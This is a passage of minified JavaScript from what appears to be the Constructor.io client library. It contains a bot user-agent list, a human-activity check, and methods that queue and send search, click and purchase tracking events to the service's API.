crawler","Ahrefs(Bot|SiteAudit)","fuelbot","CrunchBot","centurybot9","IndeedBot","mappydata","woobot","ZoominfoBot","PrivacyAwareBot","Multiviewbot","SWIMGBot","Grobbot","eright","Apercite","semanticbot","Aboundex","domaincrawler","wbsearchbot","summify","CCBot","edisterbot","seznambot","ec2linkfinder","gslfbot","aiHitBot","intelium_bot","facebookexternalhit","Yeti","RetrevoPageAnalyzer","lb-spider","Sogou","lssbot","careerbot","wotbox","wocbot","ichiro","DuckDuckBot","lssrocketcrawler","drupact","webcompanycrawler","acoonbot","openindexspider","gnam gnam spider","web-archive-net\\.com\\.bot","backlinkcrawler","coccoc","integromedb","content crawler spider","toplistbot","it2media-domain-crawler","ip-web-crawler\\.com","siteexplorer\\.info","elisabot","proximic","changedetection","arabot","WeSEE:Search","niki-bot","CrystalSemanticsBot","rogerbot","360Spider","psbot","InterfaxScanBot","CC Metadata Scaper","g00g1e\\.net","GrapeshotCrawler","urlappendbot","brainobot","fr-crawler","binlar","SimpleCrawler","Twitterbot","cXensebot","smtbot","bnf\\.fr_bot","A6-Indexer","ADmantX","Facebot","OrangeBot/","memorybot","AdvBot","MegaIndex","SemanticScholarBot","ltx71","nerdybot","xovibot","BUbiNG","Qwantify","archive\\.org_bot","Applebot","TweetmemeBot","crawler4j","findxbot","S[eE][mM]rushBot","yoozBot","lipperhey","Y!J","Domain Re-Animator Bot","AddThis","Screaming Frog SEO Spider","MetaURI","Scrapy","Livelap[bB]ot","OpenHoseBot","CapsuleChecker","collection@infegy\\.com","IstellaBot","DeuSu/","betaBot","Cliqzbot/","MojeekBot/","netEstate NE Crawler","SafeSearch microdata crawler","Gluten Free Crawler/","Sonic","Sysomos","Trove","deadlinkchecker","Slack-ImgProxy","Embedly","RankActiveLinkBot","iskanie","SafeDNSBot","SkypeUriPreview","Veoozbot","Slackbot","redditbot","datagnionbot","Google-Adwords-Instant","adbeat_bot","WhatsApp","contxbot","pinterest","electricmonk","GarlikCrawler","BingPreview/","vebidoobot","FemtosearchBot","Yahoo Link Preview","MetaJobBot","DomainStatsBot","mindUpBot","Daum/","Jugendschutzprogramm-Crawler","Xenu Link Sleuth","Pcore-HTTP","moatbot","KosmioBot","pingdom","PhantomJS","Gowikibot","PiplBot","Discordbot","TelegramBot","Jetslide","newsharecounts","James BOT","Barkrowler","TinEye","SocialRankIOBot","trendictionbot","Ocarinabot","epicbot","Primalbot","DuckDuckGo-Favicons-Bot","GnowitNewsbot","Leikibot","LinkArchiver","YaK/","PaperLiBot","Digg Deeper","dcrawl","Snacktory","AndersPinkBot","Fyrebot","EveryoneSocialBot","Mediatoolkitbot","Luminator-robots","ExtLinksBot","SurveyBot","NING/","okhttp","Nuzzel","omgili","PocketParser","YisouSpider","um-LN","ToutiaoSpider","MuckRack","Jamie's Spider","AHC/","NetcraftSurveyAgent","Laserlikebot","Apache-HttpClient","AppEngine-Google","Jetty","Upflow","Thinklab","Traackr\\.com","Twurly","Mastodon","http_get","DnyzBot","botify","007ac9 Crawler","BehloolBot","BrandVerity","check_http","BDCbot","ZumBot","EZID","ICC-Crawler","ArchiveBot","^LCC ","filterdb\\.iss\\.net/crawler","BLP_bbot","BomboraBot","Buck/","Companybook-Crawler","Genieo","magpie-crawler","MeltwaterNews","Moreover","newspaper/","ScoutJet","(^| )sentry/","StorygizeBot","UptimeRobot","OutclicksBot","seoscanners","Hatena","Google Web Preview","MauiBot","AlphaBot","SBL-BOT","IAS crawler","adscanner","Netvibes","acapbot","Baidu-YunGuanCe","bitlybot","blogmuraBot","Bot\\.AraTurka\\.com","bot-pge\\.chlooe\\.com","BoxcarBot","BTWebClient","ContextAd Bot","Digincore bot","Disqus","Feedly","Fetch/","Fever","Flamingo_SearchEngine","FlipboardProxy","g2reader-bot","imrbot","K7MLWCBot","Kemvibot","Landau-Media-Spider","linkapediabot","vkShare","Siteimprove\\.com","BLEXBot/","DareBoost","ZuperlistBot/","Miniflux/","Feedspotbot/","Diffbot/","SEOkicks","tracemyfile","Nimbostratus-Bot","Bytespider","BTTAgent","OnCrawl"]},709303,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(767572),u=e.r(672168),c="_constructorio_is_human",l=["scroll","resize","touchmove","mouseover","mousemove","keydown","keypress","keyup","focus"];t.exports=function(){function e(){var t=this;(0,i.default)(this,e),this.hasPerformedHumanEvent=this.getIsHumanFromSessionStorage();var r=function e(){t.hasPerformedHumanEvent=!0,a.session.set(c,!0),l.forEach(function(t){u.removeEventListener(t,e,!0)})};this.hasPerformedHumanEvent||l.forEach(function(e){u.addEventListener(e,r,!0)})}return(0,o.default)(e,[{key:"getIsHumanFromSessionStorage",value:function(){return!!a.session.get(c)}},{key:"isBot",value:function(){var e=u.getNavigator(),t=e.userAgent,r=e.webdriver,n=new RegExp("(".concat(s.join("|"),")"));return!(!t.match(n)&&!r&&this.getIsHumanFromSessionStorage())}}]),e}()},767879,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(352445)),o=n(e.r(514356)),a=e.r(374371),s=e.r(709303),u=e.r(672168),c=e.r(672168).obfuscatePiiRequest,l="_constructorio_requests";t.exports=function(){function e(t,r){var n=this;(0,i.default)(this,e),this.options=t,this.eventemitter=r,this.humanity=new s,this.requestPending=!1,this.pageUnloading=!1,this.sendTrackingEvents=!!t&&!0===t.sendTrackingEvents,u.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState?n.pageUnloading=!0:"visible"===document.visibilityState&&!0===n.pageUnloading&&(n.pageUnloading=!1,n.sendTrackingEvents&&n.send())}),this.sendTrackingEvents&&this.send()}return(0,o.default)(e,[{key:"queue",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"GET",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(this.sendTrackingEvents&&(!u.canUseDOM()||!this.humanity.isBot())){var o=e.get(),a=c(t);o.push({url:a,method:r,body:n,networkParameters:i}),e.set(o)}}},{key:"sendEvents",value:function(){var t=this,r=this.options.fetch,n=e.get();if((!u.canUseDOM()||!this.humanity.isBot())&&!this.requestPending&&!this.pageUnloading&&n.length){var i,o,a=n.shift(),s=a.networkParameters,c=this;if(e.set(n),s&&"function"==typeof AbortController){var l=new AbortController;o=l.signal,u.applyNetworkTimeout(this.options,s,l)}if("string"==typeof a&&(a={url:a,method:"GET"}),a.url){var d=a.url.match(/\?.*_dt=([^&]+)/),p=parseInt(d&&d[1],10),f=+new Date;if(p&&Number.isInteger(p)&&f-p>18e4){this.sendTrackingEvents=!1,e.remove();return}}"GET"===a.method&&(i=r(a.url,{signal:o})),"POST"===a.method&&(i=r(a.url,{method:a.method,body:JSON.stringify(a.body),mode:"cors",headers:{"Content-Type":"text/plain"},signal:o})),i&&(this.requestPending=!0,i.then(function(e){e.ok?(c.eventemitter&&c.eventemitter.emit("success",{url:a.url,method:a.method,message:"ok"}),t.requestPending=!1,t.send()):e.json().then(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.message}),t.requestPending=!1,t.send()}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e.type}),t.requestPending=!1,t.send()})}).catch(function(e){c.eventemitter&&c.eventemitter.emit("error",{url:a.url,method:a.method,message:e&&e.toString&&e.toString()}),t.requestPending=!1,t.send()}))}}},{key:"send",value:function(){this.sendTrackingEvents&&(this.options&&0===this.options.trackingSendDelay?this.sendEvents():setTimeout(this.sendEvents.bind(this),this.options&&this.options.trackingSendDelay||250))}}],[{key:"get",value:function(){return a.local.get(l)||[]}},{key:"set",value:function(t){!t||Array.isArray(t)&&0===t.length?e.remove():a.local.set(l,t);var r=e.get();Array.isArray(r)&&r.length!==t.length&&(this.sendTrackingEvents=!1,e.remove())}},{key:"remove",value:function(){a.local.remove(l)}}]),e}()},848181,(e,t,r)=>{"use strict";var n=e.r(13451),i=n(e.r(935045)),o=n(e.r(514414)),a=n(e.r(352445)),s=n(e.r(514356));function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach(function(t){(0,o.default)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var l=e.r(297800),d=e.r(672168),p=e.r(767879);function f(e,t){var r=t.apiKey,n=t.version,i=t.sessionId,o=t.clientId,a=t.userId,s=t.segments,u=t.testCells,c=t.requestMethod,l=t.beaconMode,p=d.getWindowLocation(),f=p.host,h=p.pathname,m=p.search,g=!1!==t.sendReferrerWithTrackingEvents,y=Object.assign(e);if(n&&(y.c=n),o&&(y.i=o),i&&(y.s=i),a&&(y.ui=String(a)),s&&s.length&&(y.us=s),r&&(y.key=r),u&&Object.keys(u).forEach(function(e){y["ef-".concat(e)]=u[e]}),l&&c&&c.match(/POST/i)&&(y.beacon=!0),g&&f&&(y.origin_referrer=f,h&&(y.origin_referrer+=h),m))try{var v=[];new URLSearchParams(m).forEach(function(e,t){t.match(/utm_/)&&v.push("".concat(t,"=").concat(e))}),v.length&&(y.origin_referrer+="?".concat(v.join("&")))}catch(e){}return y._dt=Date.now(),y=d.cleanParams(y)}function h(e,t){return d.stringify(f(e,t))}var m=function(){function e(t){(0,a.default)(this,e),this.options=t||{},this.eventemitter=new l,this.requests=new p(t,this.eventemitter)}return(0,s.default)(e,[{key:"trackSessionStartV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/v2/behavioral_action/session_start?");return this.requests.queue("".concat(t).concat(h({},this.options)),"POST",void 0,e),this.requests.send(),!0}},{key:"trackSessionStart",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"session_start"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackInputFocusV2",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n="".concat(this.options.serviceUrl,"/v2/behavioral_action/focus?"),i={},o=t.analyticsTags,a=void 0===o?null:o;a&&(i.analytics_tags=a),i.user_input=e;var s="POST",u=f(i,c(c({},this.options),{},{requestMethod:s}));return this.requests.queue("".concat(n).concat(h({},this.options)),s,u,r),this.requests.send(),!0}},{key:"trackInputFocus",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(this.options.serviceUrl,"/behavior?");return this.requests.queue("".concat(t).concat(h({action:"focus"},this.options)),void 0,void 0,e),this.requests.send(),!0}},{key:"trackItemDetailLoad",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/item_detail_load?"),n={},o=e.item_name,a=e.name,s=e.item_id,u=e.customer_id,l=e.customerId,d=e.variation_id,p=e.itemName,m=void 0===p?o||a:p,g=e.itemId,y=void 0===g?s||(void 0===l?u:l):g,v=e.variationId,_=void 0===v?d:v,b=e.url,E=e.analyticsTags;m&&(n.item_name=m),y&&(n.item_id=y),_&&(n.variation_id=_),E&&(n.analytics_tags=E),b&&(n.url=b);var k="".concat(r).concat(h({},this.options)),S="POST",C=f(n,c(c({},this.options),{},{requestMethod:S}));return this.requests.queue(k,S,C,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackAutocompleteSelectV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/autocomplete_select?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.original_section,d=t.section,p=void 0===d?l:d,m=t.tr,g=t.group_id,y=t.groupId,v=t.item_id,_=t.itemId,b=t.variation_id,E=t.variationId,k=t.slCampaignId,S=t.slCampaignOwner,C={},w={user_input:void 0===u?(void 0===a?o:a)||s:u,tr:m,group_id:void 0===y?g:y,item_id:void 0===_?v:_,variation_id:void 0===E?b:E,item_name:e,section:p};p&&(C.section=p),k&&(w.sl_campaign_id=k),S&&(w.sl_campaign_owner=S);var A="".concat(n).concat(h(C,this.options)),P="POST",I=f(w,c(c({},this.options),{},{requestMethod:P}));return this.requests.queue(A,P,I,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackAutocompleteSelect",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/select?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.section,l=t.original_section,p=t.originalSection,f=void 0===p?l:p,m=t.tr,g=t.group_id,y=t.groupId,v=void 0===y?g:y,_=t.display_name,b=t.displayName,E=t.item_id,k=t.itemId,S=void 0===k?E:k,C=t.slCampaignOwner,w=t.slCampaignId;return u&&(o.original_query=u),m&&(o.tr=m),(f||c)&&(o.section=f||c),v&&(o.group={group_id:v,display_name:void 0===b?_:b}),S&&(o.item_id=S),w&&(o.sl_campaign_id=w),C&&(o.sl_campaign_owner=C),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmitV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_submit?"),o=t.original_query,a=t.originalQuery,s=t.user_input,u=t.userInput,l=t.group_id,d=t.groupId,p=void 0===d?l:d,m=t.section,g=t.analyticsTags,y=void 0===g?null:g,v={},_={user_input:void 0===u?(void 0===a?o:a)||s:u,search_term:e,section:m};p&&(_.filters={group_id:p}),m&&(v.section=m),y&&(_.analytics_tags=y);var b="".concat(n).concat(h(v,this.options)),E="POST",k=f(_,c(c({},this.options),{},{requestMethod:E}));return this.requests.queue(b,E,k,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchSubmit",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/search?"),o={},a=t.original_query,s=t.originalQuery,u=void 0===s?a:s,c=t.group_id,l=t.groupId,p=void 0===l?c:l,f=t.display_name,m=t.displayName;return u&&(o.original_query=u),p&&(o.group={group_id:p,display_name:void 0===m?f:m}),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultsLoaded",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n,o,a,s,u="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_load?"),l=t.num_results,p=t.numResults,m=void 0===p?l:p,g=t.result_count,y=t.customerIds,v=t.customer_ids,_=t.itemIds,b=t.item_ids,E=t.items,k=void 0===E?(void 0===v?y:v)||(void 0===b?_:b):E,S=t.result_page,C=t.resultPage,w=t.result_id,A=t.resultId,P=t.sort_order,I=t.sortOrder,O=t.sort_by,T=t.sortBy,R=t.selected_filters,x=t.selectedFilters,D=t.url,N=void 0===D?(null==(n=d.getWindowLocation())?void 0:n.href)||"N/A":D,M=t.section,L=t.analyticsTags,F=t.resultCount,j=void 0===F?null!=(o=null!=(a=null!=m?m:g)?a:null==k?void 0:k.length)?o:0:F,q={};if(k&&Array.isArray(k)&&0!==k.length){var U=k.slice(0,100);s="string"==typeof k[0]||"number"==typeof k[0]?U.map(function(e){return{item_id:String(e)}}):U.map(function(e){return d.toSnakeCaseKeys(e,!1)})}M&&(q.section=M);var B={search_term:e,result_count:j,items:s,result_page:void 0===C?S:C,result_id:void 0===A?w:A,sort_order:void 0===I?P:I,sort_by:void 0===T?O:T,selected_filters:void 0===x?R:x,url:N,section:M,analytics_tags:L},z="".concat(u).concat(h(q,this.options)),G="POST",V=f(B,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,V,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClickV2",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/v2/behavioral_action/search_result_click?"),o=t.num_results,a=t.customer_id,s=t.item_id,u=t.itemId,l=t.name,d=t.item_name,p=t.itemName,m=t.variation_id,g=t.variationId,y=t.result_id,v=t.resultId,_=t.result_count,b=t.resultCount,E=t.result_page,k=t.resultPage,S=t.result_position_on_page,C=t.resultPositionOnPage,w=t.num_results_per_page,A=t.numResultsPerPage,P=t.selected_filters,I=t.selectedFilters,O=t.section,T=t.analyticsTags,R=t.slCampaignId,x=t.slCampaignOwner,D={};O&&(D.section=O);var N="".concat(n).concat(h(D,this.options)),M="POST",L=f({sl_campaign_id:R,sl_campaign_owner:x,item_name:void 0===p?l||d:p,item_id:void 0===u?a||s:u,variation_id:void 0===g?m:g,result_id:void 0===v?y:v,result_count:void 0===b?o||_:b,result_page:void 0===k?E:k,result_position_on_page:void 0===C?S:C,num_results_per_page:void 0===A?w:A,selected_filters:void 0===I?P:I,section:O,search_term:e,analytics_tags:T},c(c({},this.options),{},{requestMethod:M}));return this.requests.queue(N,M,L,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackSearchResultClick",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e&&"string"==typeof e){if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n="".concat(this.options.serviceUrl,"/autocomplete/").concat(d.encodeURIComponentRFC3986(d.trimNonBreakingSpaces(e)),"/click_through?"),o={},a=t.item_name,s=t.name,u=t.itemName,c=void 0===u?a||s:u,l=t.item_id,p=t.itemId,f=t.customer_id,m=t.customerId,g=void 0===m?f||(void 0===p?l:p):m,y=t.variation_id,v=t.variationId,_=void 0===v?y:v,b=t.result_id,E=t.resultId,k=void 0===E?b:E,S=t.item_is_convertible,C=t.itemIsConvertible,w=void 0===C?S:C,A=t.section,P=t.analyticsTags,I=t.slCampaignOwner,O=t.slCampaignId;return c&&(o.name=c),g&&(o.customer_id=g),_&&(o.variation_id=_),k&&(o.result_id=k),"boolean"==typeof w&&(o.item_is_convertible=w),A&&(o.section=A),P&&(o.analytics_tags=P),O&&(o.sl_campaign_id=O),I&&(o.sl_campaign_owner=I),this.requests.queue("".concat(n).concat(h(o,this.options)),void 0,void 0,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}return this.requests.send(),Error("term is a required parameter of type string")}},{key:"trackConversion",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t&&"object"===(0,i.default)(t)&&!Array.isArray(t)){var n=e||"TERM_UNKNOWN",o="".concat(this.options.serviceUrl,"/v2/behavioral_action/conversion?"),a={},s={},u=t.name,l=t.item_name,d=t.itemName,p=void 0===d?l||u:d,m=t.customer_id,g=t.customerId,y=t.item_id,v=t.itemId,_=void 0===v?y||(void 0===g?m:g):v,b=t.variation_id,E=t.variationId,k=void 0===E?b:E,S=t.revenue,C=t.section,w=void 0===C?"Products":C,A=t.display_name,P=t.displayName,I=void 0===P?A:P,O=t.type,T=t.is_custom_type,R=t.isCustomType,x=void 0===R?T:R;_&&(s.item_id=_),p&&(s.item_name=p),k&&(s.variation_id=k),(S||0===S)&&(s.revenue=S.toString()),w&&(a.section=w,s.section=w),n&&(s.search_term=n),O&&(s.type=O),x&&(s.is_custom_type=x),I&&(s.display_name=I);var D="".concat(o).concat(h(a,this.options)),N="POST",M=f(s,c(c({},this.options),{},{requestMethod:N}));return this.requests.queue(D,N,M,r),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackPurchase",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/purchase?"),n={},o={},a=e.items,s=e.revenue,u=e.order_id,l=e.orderId,p=void 0===l?u:l,m=e.section,g=e.analyticsTags,y=this.options.apiKey;if(p){if(d.hasOrderIdRecord({orderId:p,apiKey:y}))return!1;d.addOrderIdRecord({orderId:p,apiKey:y}),o.order_id=p}a&&Array.isArray(a)&&(o.items=a.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),(s||0===s)&&(o.revenue=s),m?n.section=m:n.section="Products",g&&(o.analytics_tags=g);var v="".concat(r).concat(h(n,this.options)),_="POST",b=f(o,c(c({},this.options),{},{requestMethod:_}));return this.requests.queue(v,_,b,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationView",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_view?"),n={},o=e.result_count,a=e.result_page,s=e.resultPage,u=void 0===s?a:s,l=e.result_id,p=e.resultId,m=void 0===p?l:p,g=e.section,y=e.url,v=e.pod_id,_=e.podId,b=void 0===_?v:_,E=e.num_results_viewed,k=e.numResultsViewed,S=void 0===k?E:k,C=e.items,w=e.analyticsTags,A=e.seedItemIds,P=e.resultCount,I=void 0===P?o||(null==C?void 0:C.length)||0:P;d.isNil(I)||(n.result_count=I),d.isNil(u)||(n.result_page=u),m&&(n.result_id=m),g?n.section=g:n.section="Products",y&&(n.url=y),b&&(n.pod_id=b),d.isNil(S)||(n.num_results_viewed=S),C&&Array.isArray(C)&&(n.items=C.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),w&&(n.analytics_tags=w),"number"==typeof A?n.seed_item_ids=[String(A)]:null!=A&&A.length&&"string"==typeof A?n.seed_item_ids=[A]:null!=A&&A.length&&Array.isArray(A)&&(n.seed_item_ids=A);var O="".concat(r).concat(h({},this.options)),T="POST",R=f(n,c(c({},this.options),{},{requestMethod:T}));return this.requests.queue(O,T,R,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackRecommendationClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/recommendation_result_click?"),n={},o=e.variation_id,a=e.variationId,s=void 0===a?o:a,u=e.section,l=void 0===u?"Products":u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,C=e.resultPositionOnPage,w=void 0===C?S:C,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.pod_id,T=e.podId,R=void 0===T?O:T,x=e.strategy_id,D=e.strategyId,N=void 0===D?x:D,M=e.item_id,L=e.itemId,F=void 0===L?M:L,j=e.item_name,q=e.itemName,U=void 0===q?j:q,B=e.analyticsTags;s&&(n.variation_id=s),l&&(n.section=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(w)||(n.result_position_on_page=w),d.isNil(I)||(n.num_results_per_page=I),R&&(n.pod_id=R),N&&(n.strategy_id=N),F&&(n.item_id=F),U&&(n.item_name=U),B&&(n.analytics_tags=B);var z="".concat(r).concat(h({},this.options)),G="POST",V=f(n,c(c({},this.options),{},{requestMethod:G}));return this.requests.queue(z,G,V,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultsLoaded",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r,n="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_load?"),o={},a=e.section,s=void 0===a?"Products":a,u=e.result_count,l=e.result_page,p=e.resultPage,m=void 0===p?l:p,g=e.result_id,y=e.resultId,v=void 0===y?g:y,_=e.selected_filters,b=e.selectedFilters,E=void 0===b?_:b,k=e.url,S=e.sort_order,C=e.sortOrder,w=void 0===C?S:C,A=e.sort_by,P=e.sortBy,I=void 0===P?A:P,O=e.filter_name,T=e.filterName,R=void 0===T?O:T,x=e.filter_value,D=e.filterValue,N=void 0===D?x:D,M=e.items,L=e.analyticsTags,F=e.resultCount,j=void 0===F?null!=(r=null!=u?u:null==M?void 0:M.length)?r:0:F;s&&(o.section=s),d.isNil(j)||(o.result_count=j),d.isNil(m)||(o.result_page=m),v&&(o.result_id=v),E&&(o.selected_filters=E),k&&(o.url=k),w&&(o.sort_order=w),I&&(o.sort_by=I),R&&(o.filter_name=R),N&&(o.filter_value=N),M&&Array.isArray(M)&&(o.items=M.slice(0,100).map(function(e){return d.toSnakeCaseKeys(e,!1)})),L&&(o.analytics_tags=L);var q="".concat(n).concat(h({},this.options)),U="POST",B=f(o,c(c({},this.options),{},{requestMethod:U}));return this.requests.queue(q,U,B,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_result_click?"),n={},o=e.section,a=void 0===o?"Products":o,s=e.variation_id,u=e.variationId,l=void 0===u?s:u,p=e.result_id,m=e.resultId,g=void 0===m?p:m,y=e.result_count,v=e.resultCount,_=void 0===v?y:v,b=e.result_page,E=e.resultPage,k=void 0===E?b:E,S=e.result_position_on_page,C=e.resultPositionOnPage,w=void 0===C?S:C,A=e.num_results_per_page,P=e.numResultsPerPage,I=void 0===P?A:P,O=e.selected_filters,T=e.selectedFilters,R=void 0===T?O:T,x=e.filter_name,D=e.filterName,N=void 0===D?x:D,M=e.filter_value,L=e.filterValue,F=void 0===L?M:L,j=e.customer_id,q=e.customerId,U=e.item_id,B=e.itemId,z=void 0===B?(void 0===q?j:q)||U:B,G=e.item_name,V=e.name,Q=e.itemName,$=void 0===Q?G||V:Q,W=e.analyticsTags,H=e.slCampaignId,K=e.slCampaignOwner;a&&(n.section=a),l&&(n.variation_id=l),g&&(n.result_id=g),d.isNil(_)||(n.result_count=_),d.isNil(k)||(n.result_page=k),d.isNil(w)||(n.result_position_on_page=w),d.isNil(I)||(n.num_results_per_page=I),R&&(n.selected_filters=R),N&&(n.filter_name=N),F&&(n.filter_value=F),z&&(n.item_id=z),$&&(n.item_name=$),W&&(n.analytics_tags=W),H&&(n.sl_campaign_id=H),K&&(n.sl_campaign_owner=K);var J="".concat(r).concat(h({},this.options)),Y="POST",Z=f(n,c(c({},this.options),{},{requestMethod:Y}));return this.requests.queue(J,Y,Z,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackBrowseRedirect",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e&&"object"===(0,i.default)(e)&&!Array.isArray(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/browse_redirect?"),n={},o=e.searchTerm,a=e.userInput,s=e.section,u=void 0===s?"Products":s,l=e.selectedFilters,d=e.redirectToUrl,p=e.sortOrder,m=e.sortBy,g=e.filterName,y=e.filterValue,v=e.analyticsTags;o&&(n.search_term=o),a&&(n.user_input=a),d&&(n.redirect_to_url=d),u&&(n.section=u),l&&(n.selected_filters=l),p&&(n.sort_order=p),m&&(n.sort_by=m),g&&(n.filter_name=g),y&&(n.filter_value=y),v&&(n.analytics_tags=v);var _="".concat(r).concat(h({},this.options)),b="POST",E=f(n,c(c({},this.options),{},{requestMethod:b}));return this.requests.queue(_,b,E,t),this.requests.send(),!0}return this.requests.send(),Error("parameters are required of type object")}},{key:"trackGenericResultClick",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("object"===(0,i.default)(e)){var r="".concat(this.options.serviceUrl,"/v2/behavioral_action/result_click?"),n={},o=e.item_id,a=e.itemId,s=void 0===a?o:a,u=e.item_name,l=e.itemName,d=void 0===l?u:l,p=e.variation_id,m=e.variationId,g=void 